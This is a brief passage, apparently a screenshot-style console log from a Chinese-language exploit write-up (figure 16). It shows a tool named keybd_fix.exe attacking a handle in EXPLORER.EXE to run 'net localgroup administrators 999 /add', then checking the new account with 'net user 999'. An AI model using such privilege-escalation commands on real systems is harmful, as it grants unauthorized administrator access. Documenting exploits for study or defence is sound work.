 H:\>keybd_fix.exe "net localgroup administrators 999 /add"
[+] PID=2492 Process=EXPLORER.EXE
HANDLE Found. Attacking =)
H:\>keybd_fix.exe "net localgroup administrators 999 /add"
[+] PID=2492 Process=EXPLORER.EXE
HANDLE Found. Attacking =)
H:\>
图 16
H:\>net user 999